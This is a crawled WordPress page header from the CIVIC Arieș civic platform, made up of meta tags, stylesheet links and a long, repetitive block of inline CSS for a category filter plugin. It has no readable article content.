

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.platforma.civicaries.ro/elementor-hf/rotary-spate/
body_size: 27084
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<title>Rotary spate &#8211; CIVIC Arieș</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CIVIC Arieș &raquo; Feed" href="https://www.platforma.civicaries.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="CIVIC Arieș &raquo; Comments Feed" href="https://www.platforma.civicaries.ro/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.platforma.civicaries.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.platforma.civicaries.ro%2Felementor-hf%2Frotary-spate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.platforma.civicaries.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.platforma.civicaries.ro%2Felementor-hf%2Frotary-spate%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tc-caf-common-style-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/category-ajax-filter/assets/css/common/common.min.css?ver=2.8.4' media='all' />
<link rel='stylesheet' id='tc-caf-post-layout3-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/category-ajax-filter/assets/css/post/post-layout3.min.css?ver=2.8.4' media='all' />
<link rel='stylesheet' id='tc-caf-filter-layout1-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/category-ajax-filter/assets/css/filter/filter-layout1.min.css?ver=2.8.4' media='all' />
<link rel='stylesheet' id='tc-caf-dynamic-style-filter-layout1-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/category-ajax-filter/assets/css/dynamic-styles.css?ver=2.8.4' media='all' />
<style id='tc-caf-dynamic-style-filter-layout1-inline-css'>
.data-target-div1 #caf-filter-layout1 li a,.data-target-div1 #caf-filter-layout1 li.more span {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-family:inherit;font-size:12px;}
 .data-target-div1 .manage-caf-search-icon i {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 #caf-filter-layout1 li a.active {background-color: #ffffff;color: #3b6978;}
.data-target-div1 .search-layout2 input#caf-search-sub,.data-target-div1 .search-layout1 input#caf-search-sub {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 .search-layout2 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .search-layout1 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .error-caf {font-family:inherit;background-color: #cae8d5; color: #3b6978;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a {font-family:inherit;text-transform:capitalize;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {font-family:inherit;}
.data-target-div1 .caf-post-layout3 span.author, .data-target-div1 .caf-post-layout3 span.date, .data-target-div1 .caf-post-layout3 span.comment {font-family:inherit;color: #3b6978;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 li a,.data-target-div1 .prev-next-caf-pagination .caf-pagi-btn {font-family:inherit;background-color: #cae8d5;color:#cae8d5;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 span.page-numbers.current {font-family:inherit;color: #cae8d5;background-color:#cae8d5;}
#caf-post-layout-container.data-target-div1.post-layout3 {background-color: #001c2f;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a:hover, .data-target-div1 .caf-post-layout3 span.date {color: #3b6978;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a,  .data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {background-color: #3b6978;}
.data-target-div1 .caf-meta-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 a.caf-read-more{color: #cae8d5;background-color: #3b6978;}
.data-target-div1 .status i {color:#3b6978;}
.data-target-div1 #caf-filter-layout1 li a,.data-target-div1 #caf-filter-layout1 li.more span {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-family:inherit;font-size:12px;}
 .data-target-div1 .manage-caf-search-icon i {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 #caf-filter-layout1 li a.active {background-color: #ffffff;color: #3b6978;}
.data-target-div1 .search-layout2 input#caf-search-sub,.data-target-div1 .search-layout1 input#caf-search-sub {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 .search-layout2 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .search-layout1 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .error-caf {font-family:inherit;background-color: #cae8d5; color: #3b6978;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a {font-family:inherit;text-transform:capitalize;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {font-family:inherit;}
.data-target-div1 .caf-post-layout3 span.author, .data-target-div1 .caf-post-layout3 span.date, .data-target-div1 .caf-post-layout3 span.comment {font-family:inherit;color: #3b6978;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 li a,.data-target-div1 .prev-next-caf-pagination .caf-pagi-btn {font-family:inherit;background-color: #cae8d5;color:#cae8d5;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 span.page-numbers.current {font-family:inherit;color: #cae8d5;background-color:#cae8d5;}
#caf-post-layout-container.data-target-div1.post-layout3 {background-color: #001c2f;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a:hover, .data-target-div1 .caf-post-layout3 span.date {color: #3b6978;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a,  .data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {background-color: #3b6978;}
.data-target-div1 .caf-meta-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 a.caf-read-more{color: #cae8d5;background-color: #3b6978;}
.data-target-div1 .status i {color:#3b6978;}
.data-target-div1 #caf-filter-layout1 li a,.data-target-div1 #caf-filter-layout1 li.more span {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-family:inherit;font-size:12px;}
 .data-target-div1 .manage-caf-search-icon i {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 #caf-filter-layout1 li a.active {background-color: #ffffff;color: #3b6978;}
.data-target-div1 .search-layout2 input#caf-search-sub,.data-target-div1 .search-layout1 input#caf-search-sub {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 .search-layout2 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .search-layout1 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .error-caf {font-family:inherit;background-color: #cae8d5; color: #3b6978;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a {font-family:inherit;text-transform:capitalize;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {font-family:inherit;}
.data-target-div1 .caf-post-layout3 span.author, .data-target-div1 .caf-post-layout3 span.date, .data-target-div1 .caf-post-layout3 span.comment {font-family:inherit;color: #3b6978;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 li a,.data-target-div1 .prev-next-caf-pagination .caf-pagi-btn {font-family:inherit;background-color: #cae8d5;color:#cae8d5;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 span.page-numbers.current {font-family:inherit;color: #cae8d5;background-color:#cae8d5;}
#caf-post-layout-container.data-target-div1.post-layout3 {background-color: #001c2f;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a:hover, .data-target-div1 .caf-post-layout3 span.date {color: #3b6978;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a,  .data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {background-color: #3b6978;}
.data-target-div1 .caf-meta-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 a.caf-read-more{color: #cae8d5;background-color: #3b6978;}
.data-target-div1 .status i {color:#3b6978;}
.data-target-div1 #caf-filter-layout1 li a,.data-target-div1 #caf-filter-layout1 li.more span {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-family:inherit;font-size:12px;}
 .data-target-div1 .manage-caf-search-icon i {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 #caf-filter-layout1 li a.active {background-color: #ffffff;color: #3b6978;}
.data-target-div1 .search-layout2 input#caf-search-sub,.data-target-div1 .search-layout1 input#caf-search-sub {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 .search-layout2 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .search-layout1 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .error-caf {font-family:inherit;background-color: #cae8d5; color: #3b6978;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a {font-family:inherit;text-transform:capitalize;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {font-family:inherit;}
.data-target-div1 .caf-post-layout3 span.author, .data-target-div1 .caf-post-layout3 span.date, .data-target-div1 .caf-post-layout3 span.comment {font-family:inherit;color: #3b6978;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 li a,.data-target-div1 .prev-next-caf-pagination .caf-pagi-btn {font-family:inherit;background-color: #cae8d5;color:#cae8d5;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 span.page-numbers.current {font-family:inherit;color: #cae8d5;background-color:#cae8d5;}
#caf-post-layout-container.data-target-div1.post-layout3 {background-color: #001c2f;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a:hover, .data-target-div1 .caf-post-layout3 span.date {color: #3b6978;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a,  .data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {background-color: #3b6978;}
.data-target-div1 .caf-meta-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 a.caf-read-more{color: #cae8d5;background-color: #3b6978;}
.data-target-div1 .status i {color:#3b6978;}
.data-target-div1 #caf-filter-layout1 li a,.data-target-div1 #caf-filter-layout1 li.more span {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-family:inherit;font-size:12px;}
 .data-target-div1 .manage-caf-search-icon i {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 #caf-filter-layout1 li a.active {background-color: #ffffff;color: #3b6978;}
.data-target-div1 .search-layout2 input#caf-search-sub,.data-target-div1 .search-layout1 input#caf-search-sub {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 .search-layout2 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .search-layout1 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .error-caf {font-family:inherit;background-color: #cae8d5; color: #3b6978;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a {font-family:inherit;text-transform:capitalize;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {font-family:inherit;}
.data-target-div1 .caf-post-layout3 span.author, .data-target-div1 .caf-post-layout3 span.date, .data-target-div1 .caf-post-layout3 span.comment {font-family:inherit;color: #3b6978;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 li a,.data-target-div1 .prev-next-caf-pagination .caf-pagi-btn {font-family:inherit;background-color: #cae8d5;color:#cae8d5;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 span.page-numbers.current {font-family:inherit;color: #cae8d5;background-color:#cae8d5;}
#caf-post-layout-container.data-target-div1.post-layout3 {background-color: #001c2f;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a:hover, .data-target-div1 .caf-post-layout3 span.date {color: #3b6978;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a,  .data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {background-color: #3b6978;}
.data-target-div1 .caf-meta-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 a.caf-read-more{color: #cae8d5;background-color: #3b6978;}
.data-target-div1 .status i {color:#3b6978;}
.data-target-div1 #caf-filter-layout1 li a,.data-target-div1 #caf-filter-layout1 li.more span {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-family:inherit;font-size:12px;}
 .data-target-div1 .manage-caf-search-icon i {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 #caf-filter-layout1 li a.active {background-color: #ffffff;color: #3b6978;}
.data-target-div1 .search-layout2 input#caf-search-sub,.data-target-div1 .search-layout1 input#caf-search-sub {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 .search-layout2 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .search-layout1 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .error-caf {font-family:inherit;background-color: #cae8d5; color: #3b6978;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a {font-family:inherit;text-transform:capitalize;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {font-family:inherit;}
.data-target-div1 .caf-post-layout3 span.author, .data-target-div1 .caf-post-layout3 span.date, .data-target-div1 .caf-post-layout3 span.comment {font-family:inherit;color: #3b6978;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 li a,.data-target-div1 .prev-next-caf-pagination .caf-pagi-btn {font-family:inherit;background-color: #cae8d5;color:#cae8d5;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 span.page-numbers.current {font-family:inherit;color: #cae8d5;background-color:#cae8d5;}
#caf-post-layout-container.data-target-div1.post-layout3 {background-color: #001c2f;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a:hover, .data-target-div1 .caf-post-layout3 span.date {color: #3b6978;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a,  .data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {background-color: #3b6978;}
.data-target-div1 .caf-meta-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 a.caf-read-more{color: #cae8d5;background-color: #3b6978;}
.data-target-div1 .status i {color:#3b6978;}
.data-target-div1 #caf-filter-layout1 li a,.data-target-div1 #caf-filter-layout1 li.more span {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-family:inherit;font-size:12px;}
 .data-target-div1 .manage-caf-search-icon i {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 #caf-filter-layout1 li a.active {background-color: #ffffff;color: #3b6978;}
.data-target-div1 .search-layout2 input#caf-search-sub,.data-target-div1 .search-layout1 input#caf-search-sub {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 .search-layout2 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .search-layout1 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .error-caf {font-family:inherit;background-color: #cae8d5; color: #3b6978;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a {font-family:inherit;text-transform:capitalize;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {font-family:inherit;}
.data-target-div1 .caf-post-layout3 span.author, .data-target-div1 .caf-post-layout3 span.date, .data-target-div1 .caf-post-layout3 span.comment {font-family:inherit;color: #3b6978;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 li a,.data-target-div1 .prev-next-caf-pagination .caf-pagi-btn {font-family:inherit;background-color: #cae8d5;color:#cae8d5;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 span.page-numbers.current {font-family:inherit;color: #cae8d5;background-color:#cae8d5;}
#caf-post-layout-container.data-target-div1.post-layout3 {background-color: #001c2f;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a:hover, .data-target-div1 .caf-post-layout3 span.date {color: #3b6978;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a,  .data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {background-color: #3b6978;}
.data-target-div1 .caf-meta-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 a.caf-read-more{color: #cae8d5;background-color: #3b6978;}
.data-target-div1 .status i {color:#3b6978;}
.data-target-div1 #caf-filter-layout1 li a,.data-target-div1 #caf-filter-layout1 li.more span {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-family:inherit;font-size:12px;}
 .data-target-div1 .manage-caf-search-icon i {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 #caf-filter-layout1 li a.active {background-color: #ffffff;color: #3b6978;}
.data-target-div1 .search-layout2 input#caf-search-sub,.data-target-div1 .search-layout1 input#caf-search-sub {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 .search-layout2 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .search-layout1 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .error-caf {font-family:inherit;background-color: #cae8d5; color: #3b6978;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a {font-family:inherit;text-transform:capitalize;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {font-family:inherit;}
.data-target-div1 .caf-post-layout3 span.author, .data-target-div1 .caf-post-layout3 span.date, .data-target-div1 .caf-post-layout3 span.comment {font-family:inherit;color: #3b6978;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 li a,.data-target-div1 .prev-next-caf-pagination .caf-pagi-btn {font-family:inherit;background-color: #cae8d5;color:#cae8d5;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 span.page-numbers.current {font-family:inherit;color: #cae8d5;background-color:#cae8d5;}
#caf-post-layout-container.data-target-div1.post-layout3 {background-color: #001c2f;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a:hover, .data-target-div1 .caf-post-layout3 span.date {color: #3b6978;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a,  .data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {background-color: #3b6978;}
.data-target-div1 .caf-meta-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 a.caf-read-more{color: #cae8d5;background-color: #3b6978;}
.data-target-div1 .status i {color:#3b6978;}
.data-target-div1 #caf-filter-layout1 li a,.data-target-div1 #caf-filter-layout1 li.more span {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-family:inherit;font-size:12px;}
 .data-target-div1 .manage-caf-search-icon i {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 #caf-filter-layout1 li a.active {background-color: #ffffff;color: #3b6978;}
.data-target-div1 .search-layout2 input#caf-search-sub,.data-target-div1 .search-layout1 input#caf-search-sub {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 .search-layout2 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .search-layout1 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .error-caf {font-family:inherit;background-color: #cae8d5; color: #3b6978;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a {font-family:inherit;text-transform:capitalize;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {font-family:inherit;}
.data-target-div1 .caf-post-layout3 span.author, .data-target-div1 .caf-post-layout3 span.date, .data-target-div1 .caf-post-layout3 span.comment {font-family:inherit;color: #3b6978;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 li a,.data-target-div1 .prev-next-caf-pagination .caf-pagi-btn {font-family:inherit;background-color: #cae8d5;color:#cae8d5;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 span.page-numbers.current {font-family:inherit;color: #cae8d5;background-color:#cae8d5;}
#caf-post-layout-container.data-target-div1.post-layout3 {background-color: #001c2f;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a:hover, .data-target-div1 .caf-post-layout3 span.date {color: #3b6978;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a,  .data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {background-color: #3b6978;}
.data-target-div1 .caf-meta-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 a.caf-read-more{color: #cae8d5;background-color: #3b6978;}
.data-target-div1 .status i {color:#3b6978;}
.data-target-div1 #caf-filter-layout1 li a,.data-target-div1 #caf-filter-layout1 li.more span {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-family:inherit;font-size:12px;}
 .data-target-div1 .manage-caf-search-icon i {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 #caf-filter-layout1 li a.active {background-color: #ffffff;color: #3b6978;}
.data-target-div1 .search-layout2 input#caf-search-sub,.data-target-div1 .search-layout1 input#caf-search-sub {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 .search-layout2 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .search-layout1 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .error-caf {font-family:inherit;background-color: #cae8d5; color: #3b6978;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a {font-family:inherit;text-transform:capitalize;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {font-family:inherit;}
.data-target-div1 .caf-post-layout3 span.author, .data-target-div1 .caf-post-layout3 span.date, .data-target-div1 .caf-post-layout3 span.comment {font-family:inherit;color: #3b6978;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 li a,.data-target-div1 .prev-next-caf-pagination .caf-pagi-btn {font-family:inherit;background-color: #cae8d5;color:#cae8d5;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 span.page-numbers.current {font-family:inherit;color: #cae8d5;background-color:#cae8d5;}
#caf-post-layout-container.data-target-div1.post-layout3 {background-color: #001c2f;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a:hover, .data-target-div1 .caf-post-layout3 span.date {color: #3b6978;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a,  .data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {background-color: #3b6978;}
.data-target-div1 .caf-meta-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 a.caf-read-more{color: #cae8d5;background-color: #3b6978;}
.data-target-div1 .status i {color:#3b6978;}
.data-target-div1 #caf-filter-layout1 li a,.data-target-div1 #caf-filter-layout1 li.more span {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-family:inherit;font-size:12px;}
 .data-target-div1 .manage-caf-search-icon i {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 #caf-filter-layout1 li a.active {background-color: #ffffff;color: #3b6978;}
.data-target-div1 .search-layout2 input#caf-search-sub,.data-target-div1 .search-layout1 input#caf-search-sub {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 .search-layout2 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .search-layout1 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .error-caf {font-family:inherit;background-color: #cae8d5; color: #3b6978;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a {font-family:inherit;text-transform:capitalize;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {font-family:inherit;}
.data-target-div1 .caf-post-layout3 span.author, .data-target-div1 .caf-post-layout3 span.date, .data-target-div1 .caf-post-layout3 span.comment {font-family:inherit;color: #3b6978;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 li a,.data-target-div1 .prev-next-caf-pagination .caf-pagi-btn {font-family:inherit;background-color: #cae8d5;color:#cae8d5;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 span.page-numbers.current {font-family:inherit;color: #cae8d5;background-color:#cae8d5;}
#caf-post-layout-container.data-target-div1.post-layout3 {background-color: #001c2f;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a:hover, .data-target-div1 .caf-post-layout3 span.date {color: #3b6978;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a,  .data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {background-color: #3b6978;}
.data-target-div1 .caf-meta-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 a.caf-read-more{color: #cae8d5;background-color: #3b6978;}
.data-target-div1 .status i {color:#3b6978;}
.data-target-div1 #caf-filter-layout1 li a,.data-target-div1 #caf-filter-layout1 li.more span {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-family:inherit;font-size:12px;}
 .data-target-div1 .manage-caf-search-icon i {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 #caf-filter-layout1 li a.active {background-color: #ffffff;color: #3b6978;}
.data-target-div1 .search-layout2 input#caf-search-sub,.data-target-div1 .search-layout1 input#caf-search-sub {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 .search-layout2 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .search-layout1 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .error-caf {font-family:inherit;background-color: #cae8d5; color: #3b6978;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a {font-family:inherit;text-transform:capitalize;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {font-family:inherit;}
.data-target-div1 .caf-post-layout3 span.author, .data-target-div1 .caf-post-layout3 span.date, .data-target-div1 .caf-post-layout3 span.comment {font-family:inherit;color: #3b6978;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 li a,.data-target-div1 .prev-next-caf-pagination .caf-pagi-btn {font-family:inherit;background-color: #cae8d5;color:#cae8d5;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 span.page-numbers.current {font-family:inherit;color: #cae8d5;background-color:#cae8d5;}
#caf-post-layout-container.data-target-div1.post-layout3 {background-color: #001c2f;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a:hover, .data-target-div1 .caf-post-layout3 span.date {color: #3b6978;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a,  .data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {color: #cae8d5;}
